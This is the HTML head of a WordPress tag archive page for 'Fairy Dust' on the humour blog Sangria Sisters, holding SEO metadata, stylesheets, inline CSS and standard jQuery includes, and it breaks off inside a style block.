

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/fairy-dust/
body_size: 30044
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fairy Dust Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/fairy-dust/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fairy Dust Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/fairy-dust/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/fairy-dust/","url":"https://sangriasisters.ca/tag/fairy-dust/","name":"Fairy Dust Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/fairy-dust/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/fairy-dust/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2022/12/Disney.jpeg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/fairy-dust/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2022/12/Disney.jpeg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2022/12/Disney.jpeg","width":1516,"height":1480},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Fairy Dust Tag Feed" href="https://sangriasisters.ca/tag/fairy-dust/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/2632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
